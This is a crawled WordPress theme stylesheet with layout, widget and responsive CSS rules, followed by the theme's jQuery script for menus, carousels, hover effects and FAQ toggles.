margin-top: 20px;
}
.feedback-author {
font-family: 'titillium_websemibold';
font-size: 13px;
font-weight: normal;
font-style: normal;
}
.feedback-box .avatar, .feedback-box .avatar img {
width: 63px;
height: 63px;
display: block;
overflow: hidden;
}
.feedback-box .avatar {
float: left;
}
.feedback-box .feedback-text {
margin-left: 80px;
}
		/**  section-arguments  **/
.section-arguments {
padding-top: 60px;
padding-bottom: 55px;
}
.argument-single {
text-align: center;
padding-top: 25px;
padding-bottom: 25px;
}
.argument-single, .argument-single p {
font-size: 18px;
line-height: 1.2;
}
.argument-single .fa {
font-size: 48px;
line-height: 1;
margin-bottom: 20px;
}
		/**  section-services  **/
.section-services .section-row {
padding-top: 75px;
padding-bottom: 50px;
}
.section-services .section-row:nth-child(odd) {
border-top-width: 1px;
border-top-style: solid;
border-bottom-width: 1px;
border-bottom-style: solid;
border-color: #f2f2f2;
background-color: #f9f9f9;
}
.section-services .section-row.even {
border-top-width: 1px;
border-top-style: solid;
border-bottom-width: 1px;
border-bottom-style: solid;
border-color: #f2f2f2;
background-color: #f9f9f9;
}
.section-services .section-row:nth-child(odd) .article-service .article-image {
float: right;
}
.section-services .section-row:nth-child(odd) .article-service .article-text {
float: left;
}
.section-services .section-row.even .article-service .article-image {
float: right;
}
.section-services .section-row.even .article-service .article-text {
float: left;
}
		/**  section-getintouch  **/
.section-getintouch {
padding-top: 55px;
padding-bottom: 60px;
}
		/**  section-contact  **/
.section-contact {
padding-top: 100px;
padding-bottom: 80px;
}
			/**  contact-form  **/
.contact-form {
*zoom: 1;
}
			/**  map-block  **/
.map-block {
border-style: solid;
}
.map-block .inner {
overflow: hidden;
width: auto;
height: 337px;
}
.map-block .inner img, .map-block .inner embed, .map-block .inner iframe {
display: block;
width: 100%;
height: 100%;
}
		/**  section-faq  **/
.section-faq {
padding-top: 50px;
padding-bottom: 150px;
}
.faq-block {}
.faq-item {
font-size: 13px;
border-width: 1px;
border-style: solid;
margin-bottom: 2px;
}
.faq-item h6 {
padding: 16px 50px 16px 25px;
position: relative;
cursor: pointer;
}
.faq-item h6:after {
font-family: 'FontAwesome';
position: absolute;
right: 25px;
top: 16px;
}
.faq-item.collapsed h6:after {
content: "\f067";
}
.faq-item.expanded h6:after {
content: "\f068";
}
.faq-item .answer {
padding: 0 25px 25px 25px;
display: none;
}
		/**  section-social  **/
.section-social {
padding-top: 30px;
padding-bottom: 30px;
}
.social {
font-size: 22px;
text-align: center;
}
.social li {
display: inline;
margin-left: 7px;
margin-right: 7px;
}
.social a {
line-height: 36px;
display: inline-block;
width: 36px;
height: 36px;
text-align: center;
vertical-align: middle;
}
	/**  articles  **/
.meta, .article-blog .meta, .article-post .meta {
font-family: Arial, sans-serif;
font-size: 14px;
line-height: 1;
font-style: italic;
}
.meta span {
margin-right: 50px;
}
.meta span:last-child {
margin-right: 0;
}
.meta span.last-child {
margin-right: 0;
}
.meta a {
font-weight: 700;
}
.share, .share a.fa {
font-size: 17px;
line-height: 26px;
}
.share li {
float: left;
margin-right: 10px;
}
.share li:last-child {
margin-right: 0;
}
.share li.last-child {
margin-right: 0;
}
.share a.fa {
display: block;
width: 26px;
height: 26px;
text-align: center;
}
.share a.fa-facebook {
background-color: #0672b7;
}
.share a.fa-twitter {
background-color: #11bcec;
}
.share a.fa-google-plus {
background-color: #d63e3e;
}
.share a.fa-linkedin {
background-color: #0672b7;
}
blockquote {
font-family: 'lobster_1.3regular';
font-size: 15px;
line-height: 1.1;
padding-left: 15px;
border-left-width: 3px;
border-left-style: solid;
}
		/**  article-blog, article-post  **/
.article-blog, .article-post {
padding: 30px 20px 20px 20px;
border-width: 1px;
border-style: solid;
margin-bottom: 20px;
}
.article-blog h2, .article-post h2, .article-blog .meta, .article-post .meta {
margin-bottom: 25px;
}
.article-blog .article-image, .article-post .article-image, .article-blog .article-text p, .article-post .article-text p, .article-blog .article-text blockquote, .article-post .article-text blockquote, .article-blog .article-text ul, .article-post .article-text ul, .article-blog .article-text ol, .article-post .article-text ol {
margin-bottom: 20px;
}
.article-blog .article-text p, .article-post .article-text p {
line-height: 1.5;
}
.article-footer {
border-top-width: 1px;
border-top-style: dashed;
padding-top: 20px;
margin-top: 25px;
}
.article-footer, .article-footer p {
line-height: 26px;
}
.article-footer .share {
float: right;
}
.article-info, .article-info .fa {
font-family: Arial, sans-serif;
font-size: 15px;
font-style: italic;
}
.article-info .fa:before {
font-family: 'FontAwesome';
font-style: normal;
margin-right: 10px;
}
.article-info li {
display: inline;
margin-right: 30px;
}
.article-info li:last-child {
margin-right: 0;
}
.article-info li.last-child {
margin-right: 0;
}
		/**  article-carousel  **/
.article-carousel {
text-align: center;
}
.article-carousel .article-text {
margin-bottom: 70px;
}
		/**  article-theme-option  **/
.article-theme-option {
font-family: 'titillium_weblight';
font-size: 13px;
text-align: center;
}
.article-theme-option p {
margin-bottom: 25px;
line-height: 1.8;
}
.article-theme-option p.fa {
font-size: 28px;
line-height: 1;
}
.article-theme-option p.buttons-container {
line-height: 1;
margin-bottom: 0;
}
		/**  article-theme-overview  **/
.article-theme-overview {
font-size: 16px;
}
.article-theme-overview .article-image {
width: 42%;
float: left;
}
.article-theme-overview .article-text {
width: 53%;
float: right;
padding: 20px 0;
}
.article-theme-overview p {
line-height: 1.7;
margin-bottom: 20px;
}
.article-theme-overview p.buttons-container {
line-height: 1;
margin-bottom: 0px;
}
		/**  article-from-blog  **/
.article-from-blog {
font-size: 13px;
border-width: 1px;
border-style: solid;
margin-bottom: 20px;
}
.article-from-blog .article-text {
padding: 25px 25px 30px 25px;
}
.meta-from-blog, .article-from-blog .meta-from-blog {
font-size: 13px;
text-transform: uppercase;
line-height: 1;
margin-bottom: 20px;
}
.article-from-blog p {
margin-bottom: 20px;
}
		/**  article-latest-post  **/
.article-latest-post .article-image {
margin-bottom: 20px;
}
		/**  article-service  **/
.article-service {
font-size: 13px;
}
.article-service p {
line-height: 1.8;
margin-bottom: 20px;
}
.article-service .article-image, .article-service .article-text {
width: 48%;
margin-bottom: 25px;
}
.article-service .article-image {
float: left;
padding-top: 7px;
}
.article-service .article-text {
float: right;
}
		/**  article-getintouch  **/
.article-getintouch {
text-align: center;
font-size: 12px;
}
.article-getintouch p.fa {
font-size: 22px;
line-height: 1;
margin-bottom: 20px;
}
.article-getintouch p.fa:before {
display: block;
width: 60px;
height: 60px;
line-height: 60px;
text-align: center;
border-width: 4px;
border-style: solid;
}

/**  footer  **/
.footer {
font-family: 'titillium_weblight';
padding-top: 50px;
padding-bottom: 25px;
}
	/**  widgets-container  **/
.widgets-container {
padding-bottom: 5px;
}
.widgets-container .widget {
margin-bottom: 30px;
}
.widgets-container .widget-textbox {
margin-right: 60px;
}
.widgets-container .widget-tweets {
margin-right: 100px;
}
	/**  copyright-container  **/
.copyright-container .copyright {
padding-top: 25px;
border-top-width: 1px;
border-top-style: solid;
}
.copyright .left, .copyright .right {
width: 48%;
}
.copyright .left {
text-align: left;
}
.copyright .right {
text-align: right;
}

/* Custom CSS */

blockquote {
    background: none repeat scroll 0 0 #EEEEEE;
    border-left: 5px solid #0dbcfd;
    font-style: italic;
    margin: 10px 0;
    padding: 10px 15px 5px;
    quotes: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
	border-bottom: 1px solid #DDDDDD;
    margin: 15px 0;	
	width:100%;
}
td {
    border: 1px solid #DDDDDD;
    padding: 10px;
}
th {
    background: none repeat scroll 0 0 #0dbcfd;
    border: 1px solid #0dbcfd;
    color: #FFFFFF;
    font-weight: bold;
    padding: 10px;
    text-transform: uppercase;
}
th a {
    color: #FFFFFF;
}

cite, em, i {
    font-style: italic;
}
pre, code, kbd {
    background-color: #EEEEEE;
    font-family: monospace;
    font-size: 13px;
    line-height: 20px;
}
pre {
    padding: 18px;
    overflow: auto;	
	white-space:pre-wrap;
    margin: 10px 0;	
}
ins {
    background: none repeat scroll 0 0 #EEEEEE;
}
dt {
    font-weight: bold;
	line-height: 1.4;
}

dd {
    margin-bottom: 20px;
	line-height: 1.4;
}
address {
    margin: 0 0 15px;
    display: block;	
    line-height: 20px;	
}
abbr, acronym, dfn {
    border-bottom: 1px dotted #0dbcfd;
    cursor: help;
}
sup, sub {
    font-size: 10px;
    height: 0;
    line-height: 1;
    position: relative;
    vertical-align: baseline;
}
sub {
    top: 2px;
}
embed, iframe, object {
    max-width: 100%;
}

/* Sidebar Widget */

.sidebar-container ul li ul{
	padding: 0 0 0 15px;
}
.sidebar-container ul li {
    background-position: 0 8px;
    background-repeat: no-repeat;
    margin: 4px 0;
    padding-left: 0;
}
.sidebar-container ul a {
	line-height: 1.4;
}

.sidebar-container ul a:hover {
    color: #616161;
	text-decoration:none;
}
.sidebar-container ul .rssSummary, .sidebar-container ul .rsswidget, .sidebar-container ul .rss-date, .sidebar-container ul cite {
    line-height: 1.4;
}
.sidebar-container #calendar_wrap caption{
	padding: 0 0 12px;
	text-transform: uppercase;
}
.sidebar-container #calendar_wrap td{
	text-align:center;
	padding: 7px;
}
.sidebar-container .widget-title .rsswidget {
    color:#616161;
}
.sidebar-container .widget-title .rsswidget img {
    margin:0;
}
.sidebar-container img {
	height:auto;
	margin: 5px 0;
}
.sidebar-container select, .sidebar-container textarea {
	margin:15px 0;
	width:100%;
	padding:5px;
	border: 1px solid #616161;
}
.sidebar-container, .sidebar-container .searchform_block{
	margin-bottom:25px;
}
.sidebar-container .inner{
	padding:10px
}
.sidebar-container .schedule_widget, .sidebar-container .ouroffice_widget{
	padding:10px 0
}
.sidebar-container .search-field{
    border: 1px solid #c6c6c6;
    color: #c6c6c6;
    float: left;
    height: 32px;
    padding: 0 2%;
    width: 55%;
}
.sidebar-container .screen-reader-text{
	display:none;
}
.sidebar-container .search-submit{
    background-color: #0dbcfd;
    border: 0 none;
    color: #ffffff;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    margin: 0 0 0 13px;
    padding: 7px 12px 8px;
    text-align: center;
    z-index: 1;
}
.sidebar-container .search-submit:hover{
    background-color: #616161;
}

/* Footer Widget */

.footer .widget ul li ul{
	padding: 0 0 0 15px;
}
.footer .widget ul li {
    background-position: 0 8px;
    background-repeat: no-repeat;
    margin: 4px 0;
}
.footer .widget ul a {
	line-height: 1.4;
}
.footer .widget ul a:hover {
    color:#0dbcfd;
	text-decoration:none;
}
.footer .widget ul .rssSummary, .footer .widget ul .rsswidget, .footer .widget ul .rss-date, .footer .widget ul cite {
    line-height: 1.4;
}
.footer .widget #calendar_wrap caption{
	padding: 0 0 12px;
	text-transform: uppercase;
}
.footer .widget #calendar_wrap td{
	text-align:center;
	padding: 7px;
}
.footer .widget .widget-title .rsswidget {
    color:#616161;
}
.footer .widget .widget-title .rsswidget img {
    margin:0;
}
.footer .widget img {
	height:auto;
	margin: 5px 0;
}
.footer .widget select, .footer .widget textarea {
	margin:15px 0;
	width:100%;
	padding:5px;
	border: 1px solid #616161;
}
.footer .widget, .footer .searchform_block{
	margin-bottom:25px;
}
.footer .widget .inner{
	padding:10px
}
.footer .widget .schedule_widget, .footer .widget .ouroffice_widget{
	padding:10px 0
}
.footer .widget .search-field{
    border: 1px solid #C0C0C0;
    float: left;
    height: 32px;
    padding: 0 2%;
    width: 50%;
	color:#c6c6c6;
}
.footer .widget .screen-reader-text{
	display:none;
}
.footer .widget .search-submit{
    background-color: #0dbcfd;
    border: 0 none;
    color: #ffffff;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    margin: 0 0 0 13px;
    padding: 7px 12px 8px;
    text-align: center;
    z-index: 1;
}
.footer .widget .search-submit:hover{
    background-color: #616161;
}

.footer .section_widgets .widget, .footer .section_widgets .widget p{
   color: #b6bbc1;
}
.widget_recent_comments hr {
   display:none; 
}
.footer  .widget .textwidget {
line-height:1.7;
}
/*  Article Page  */


.article-post h1, .article-post h2, .article-post h3, .article-post h4, .article-post h5, .article-post h6{
    color: #505050;
    margin: 10px 0;
    text-align: left;
    text-transform: uppercase;
}
.article-post h1{
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    font-size: 30px;
    font-weight: normal;
    text-align: left;
}
.article-post h2{
	font-size:26px;
}
.article-post h3{
	font-size:22px;
}
.article-post h4{
	font-size:18px;
}
.article-post h5{
	font-size:16px;
}
.article-post h6{
	font-size:14px;
}
.article-post ul, .article-post ol{
	margin-bottom:35px
}
.article-post .article_img{
	margin:10px 0 15px 0
}
.article-post ul{
    margin-bottom:0px;
	margin-left: 20px;
}
.article-post ul li {
    font-size: 15px;
    line-height: 25px;
    list-style-type: int;
    padding-left: 10px;
	list-style: outside none disc;
}
.article-post ol {
    margin-bottom:0px;
	margin-left: 20px;
}
.article-post ol li{
    font-size: 15px;
    line-height: 25px;
    list-style-type: int;
    padding-left: 10px;
}
.article-post ol ul li {
    list-style-type: disc;
}
.article-post  ul ol li{
    list-style-type: int;
}
.article-post img{
    height:auto;
	margin-bottom: 10px;
}

/* Footer  */
.wp-caption {
	max-width: 100%;
}
.wp-caption .wp-caption-text {
	font-style: italic;
	font-weight: 300;
}
.sticky  {
    background-color: #F3F3F3;
    padding: 18px;
}
.gallery-caption {
	font-style: italic;
	font-weight: 300;
}
.bypostauthor  {
	display: inline-block;
}
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft {
	margin: 5px 20px 5px 0;
}
.wp-caption.alignleft {
	margin: 5px 10px 5px 0;
}
img.alignright {
	margin: 5px 0 5px 20px;
}
.wp-caption.alignright {
	margin: 5px 0 5px 10px;
}
img.aligncenter {
	margin: 5px auto;
}
img.alignnone {
	margin: 5px 0;
}

span.wpcf7-not-valid-tip {
    clear: both;
    display: block;
    font-size: 14px;
    margin: 10px 0;
}
div.wpcf7-response-output {
    border: medium none !important;
    margin: 0;
    padding: 0;
}

.fullwidth {
	display: block;
	width: 100%!important;
}

.commentlist {
	margin-bottom: 40px;
	margin-left:0px!important;
}

.commentlist .comment{
	list-style: outside none none!important;
	padding-left: 0;
}
/**  css queries  **/

/**  desktop  **/
@media only screen and (min-width:769px) and (max-width:1152px) {
.container {
width: auto;
margin: 0 20px;
}
.header .menu-top-container {
clear: both;
}
.menu-top li {
margin-right: 50px;
}
.section-theme-options .article-theme-option {
padding: 30px 40px;
}
.meta, .article-blog .meta, .article-post .meta {
font-size: 12px;
}
.meta span {
margin-right: 10px;
}
.article-info, .article-info .fa {
font-size: 13px;
}
.article-info li {
margin-right: 10px;
}
.article-info .fa:before {
margin-right: 5px;
}
.widget-tag-cloud a {
padding: 4px 12px;
}
.theme-carousel, .section-descr {
width: auto;
}
}
/**  tablet  **/
@media only screen and (min-width:481px) and (max-width:768px) {
.container {
width: auto;
margin: 0 15px;
}
.menu-top-container {
display: none;
}
.menu-top-mob-container {
display: block;
}
.theme-carousel, .section-descr {
width: auto;
}
.theme-options .column-4-12, .theme-adv .column-12-12, .theme-adv .column-8-12, .theme-adv .column-4-12, .article-theme-overview .article-image, .article-theme-overview .article-text, .section-from-blog .column-container .column-4-12, .section-contact .column-container .column-7-12, .section-contact .column-container .column-5-12, .section-page-sidebar .column-container .page-container, .section-page-sidebar .column-container .sidebar-container, .section-services .section-row.even .article-service .article-image, .section-services .section-row.even .article-service .article-text, .article-service .article-image, .article-service .article-text, .widgets-container .column-2-12, .widgets-container .column-3-12, .widgets-container .column-4-12, .copyright .left, .copyright .right {
width: auto;
float: none;
}
.header .logo, .theme-adv, .theme-adv .column-8-12, .theme-adv .column-4-12, .article-theme-overview, .footer, .copyright .left, .copyright .right {
text-align: center;
}
.header {
padding-bottom: 30px;
}
.header .logo {
float: none;
}
.header .search-form {
float: left;
margin: 0;
}
h2 {
font-size: 20px;
}
.article-blog h2, .article-post h2 {
line-height: 1.2;
}


.theme-adv .button-large-light {
margin-top: 20px;
}
.menu-filter {
font-size: 13px;
}
.menu-filter li {
margin: 0 10px;
}
.portfolio li {
width: 50%;
}
.section-theme-overview {
padding-bottom: 75px;
}
.section-contact .column-container .column-7-12 {
margin-bottom: 50px;
}
.section-page-sidebar .column-container .page-container {
margin-bottom: 75px;
}
.meta, .article-blog .meta, .article-post .meta {
line-height: 1.2;
}
.meta span {
display: block;
margin-right: 0;
}
.article-footer .column-3-12, .article-footer .column-4-12, .article-footer .column-8-12 {
width: 50%;
}
.article-footer .column-5-12 {
display: none;
}
.article-info {
font-size: 13px;
}
.article-info li {
margin-right: 10px;
}
.article-info .fa:before {
margin-right: 5px;
}

.footer h3 {
margin-bottom: 20px;
}
.widgets-container .widget-textbox, .widgets-container .widget-tweets {
margin-right: 0;
}
.widget-tweets li {
padding-left: 0;
}
.widget-tweets li:before {
content: '';
display: none;
}
}
/**  mobile  **/
@media only screen and (max-width:480px) {
.container {
width: auto;
margin: 0 10px;
}
.menu-top-container {
display: none;
}
.menu-top-mob-container {
display: block;
}
.theme-carousel, .section-descr {
width: auto;
}
.theme-options .column-4-12, .theme-adv .column-12-12, .theme-adv .column-8-12, .theme-adv .column-4-12, .article-theme-overview .article-image, .article-theme-overview .article-text, .section-from-blog .column-container .column-4-12, .section-contact .column-container .column-7-12, .section-contact .column-container .column-5-12, .section-page-sidebar .column-container .page-container, .section-page-sidebar .column-container .sidebar-container, .portfolio li, .arguments-container .column-3-12, .section-services .section-row.even .article-service .article-image, .section-services .section-row.even .article-service .article-text, .article-service .article-image, .article-service .article-text, .article-footer .column-3-12, .article-footer .column-4-12, .article-footer .column-5-12, .article-footer .column-8-12, .section-getintouch .column-container .column-4-12, .widgets-container .column-2-12, .widgets-container .column-3-12, .widgets-container .column-4-12, .copyright .left, .copyright .right {
width: auto;
float: none;
}
.header .logo, .theme-adv, .theme-adv .column-8-12, .theme-adv .column-4-12, .article-theme-overview, .article-service, .page-title, .article-blog, .article-post, .sidebar-container .widget, .widget-tag-cloud, .comments h3, .commentlist, .section-contact h5, .footer, .copyright .left, .copyright .right {
text-align: center;
}
.header {
padding-bottom: 30px;
}
.header .logo {
float: none;
}
.header .search-form {
float: left;
margin: 0;
}
.search-form form {
width: 100px;
}
h2 {
font-size: 20px;
}
.article-blog h2, .article-post h2 {
line-height: 1.2;
}
.article-service h2:after {
left: 50%;
margin-left: -20px;
}
.article-carousel a.button-large-light, .article-carousel a.button-large-dark, .button-light, .button-dark, .button-large-light, .button-large-dark, #submit {
display: block;
width: auto;
margin: 0 auto;
}
.article-theme-overview .button-light, .article-theme-overview .button-dark {
margin: 10px auto;
}
.theme-adv .button-large-light {
margin-top: 20px;
}
input.button-light, input.button-dark, #submit {
width: 100%;
}

.section-theme-options .article-theme-option {
padding: 30px 0;
}
.menu-filter li {
display: block;
margin: 0;
}
.section-theme-overview {
padding-bottom: 75px;
}
.section-page-sidebar .column-container .page-container {
margin-bottom: 75px;
}
.meta, .article-blog .meta, .article-post .meta {
line-height: 1.2;
}
.meta span {
display: block;
margin: 0;
}
.article-footer, .article-footer p {
line-height: 1.1;
}
.article-footer .column-3-12, .article-footer .column-4-12, .article-footer .column-5-12 {
margin: 10px 0;
}
.article-info li {
display: block;
margin: 0;
}
.article-footer .share {
float: none;
}
.share li {
display: inline-block;
float: none;
}
.widget-tag-cloud a {
margin: 0 5px;
}
.comment-author img {
float: none;
margin: 0 auto 10px auto;
}
.comment-body .fn, .comment-body .comment-meta, .comment-body p, .comment-body .reply {
padding-left: 0;
padding-right: 0;
}
.comment-body .reply {
position: static;
top: auto;
left: auto;
right: auto;
text-align: center;
margin-top: 7px;
}
.article-getintouch {
padding: 25px 0;
}
.section-contact .column-container .column-7-12 {
margin-bottom: 50px;
}


.footer h3 {
margin-bottom: 20px;
}
.widgets-container .widget-textbox, .widgets-container .widget-tweets {
margin-right: 0;
}
.widget-tweets li {
padding-left: 0;
}
.widget-tweets li:before {
content: '';
display: none;
}
}
/**  retina display  **/
@media
only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (   min--moz-device-pixel-ratio: 1.5),
only screen and (     -o-min-device-pixel-ratio: 3/2),
only screen and (        min-device-pixel-ratio: 1.5),
only screen and (             min-resolution: 144dpi),
only screen and (            min-resolution: 1.5dppx) { 
  
  /* Retina-specific stuff here */

}

--- FILE ---
content_type: application/javascript
request_url: http://www.gznlwq.com/wp-content/themes/ophelia/assets/js/main.js
body_size: 1270
content:
jQuery(document).ready(function(){
	
	jQuery(window).load(function() {
		
		// menu dropDown
		jQuery('.menu-top li').hover(function(){
			jQuery(this).children('a').addClass('hover');
			jQuery(this).children('.sub-menu').stop().slideDown(200);
		}, function(){
			jQuery(this).children('a').removeClass('hover');
			jQuery(this).children('.sub-menu').stop().slideUp(200);
		});
		jQuery('.menu-top-mob-container .menu-icon').click(function(e){
			e.preventDefault();
		}).toggle(function(){
			jQuery(this).parent('.menu-top-mob-container').find('.menu-top-mob').stop().slideDown(200);
		}, function(){
			jQuery(this).parent('.menu-top-mob-container').find('.menu-top-mob').stop().slideUp(200);
		});
		
		// Owl Carousel
		jQuery(".theme-carousel").owlCarousel({
			// Most important owl features
			singleItem : true,
			itemsCustom : false,
			itemsScaleUp : false, 
			//Basic Speeds
			slideSpeed : 200,
			paginationSpeed : 800,
			rewindSpeed : 1000, 
			//Autoplay
			autoPlay : true,
			stopOnHover : true, 
			// Navigation
			navigation : false,
			navigationText : ["prev","next"],
			rewindNav : true,
			scrollPerPage : false, 
			//Pagination
			pagination : true,
			paginationNumbers: false, 
			// Responsive
			responsive: true,
			responsiveRefreshRate : 100,
			responsiveBaseWidth: window,
			// CSS Styles
			baseClass : "owl-carousel",
			theme : "owl-theme",
			//Lazy load
			lazyLoad : false,
			lazyFollow : true,
			lazyEffect : "fade",
			//Auto height
			autoHeight : false,
			//JSON
			jsonPath : false,
			jsonSuccess : false,
			//Mouse Events
			dragBeforeAnimFinish : true,
			mouseDrag : true,
			touchDrag : true,
			//Transitions
			transitionStyle : 'fade',
			// Other
			addClassActive : false
		});
		jQuery(".testimonials-carousel").owlCarousel({
			// Most important owl features
			items : 3,
			itemsCustom : false,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [980,2],
			itemsTablet: [768,2],
			itemsMobile : [479,1],
			singleItem : false,
			itemsScaleUp : false,
			//Basic Speeds
			slideSpeed : 200,
			paginationSpeed : 800,
			rewindSpeed : 1000,
			//Autoplay
			autoPlay : true,
			stopOnHover : true,
			// Navigation
			navigation : false,
			navigationText : ["prev","next"],
			rewindNav : true,
			scrollPerPage : false,
			//Pagination
			pagination : true,
			paginationNumbers: false,
			// Responsive
			responsive: true,
			responsiveRefreshRate : 100,
			responsiveBaseWidth: window,
			// CSS Styles
			baseClass : "owl-carousel",
			theme : "owl-theme",
			//Lazy load
			lazyLoad : false,
			lazyFollow : true,
			lazyEffect : "fade",
			//Auto height
			autoHeight : false,
			//JSON
			jsonPath : false,
			jsonSuccess : false,
			//Mouse Events
			dragBeforeAnimFinish : true,
			mouseDrag : true,
			touchDrag : true,
			//Transitions
			transitionStyle : 'fade',
			// Other
			addClassActive : false
		});
		
		// item hover overlay
		jQuery('.portfolio-item, .article-image, .instagram-post').hover(function(){
			jQuery(this).find('a.fa').stop().fadeIn(200);
		}, function(){
			jQuery(this).find('a.fa').stop().fadeOut(200);
		});
		
		// input focus
		jQuery(".comment-form :text, .comment-form textarea, .contact-form .text, .contact-form .textarea").focus(function(){
			var value = jQuery(this).attr("value");
			if (value == "")
			var attrfor = jQuery(this).attr('id');
			jQuery("label[for=" + attrfor + "]").css({"display":"none"});
		});
		jQuery(".comment-form :text, .comment-form textarea, .contact-form .text, .contact-form .textarea").blur(function(){
			var value = jQuery(this).attr("value");
			if (value == "")
			var attrfor = jQuery(this).attr('id');
			jQuery("label[for=" + attrfor + "]").css({"display":"block"});
		});
		
		// faq-item toggle
		jQuery('.faq-item.collapsed h6').click().toggle(function(){
			jQuery(this).parent('.faq-item').removeClass('collapsed').addClass('expanded');
			jQuery(this).parent('.faq-item').find('.answer').stop().slideDown(200);
		}, function(){
			jQuery(this).parent('.faq-item').removeClass('expanded').addClass('collapsed');
			jQuery(this).parent('.faq-item').find('.answer').stop().slideUp(200);
		});
		
		// filter
		
		// some css fixe
		jQuery('.menu-top .sub-menu li:first-child, .menu-top-mob > li:first-child').addClass('first-child');
		jQuery('.menu-top li:last-child, .meta span:last-child, .article-info li:last-child, .share li:last-child, .widget-latest-post .article-latest-post.last-child').addClass('last-child');
		jQuery('.section-services .section-row:even').addClass('even');
		
	}); // Final load
	
}); // Final ready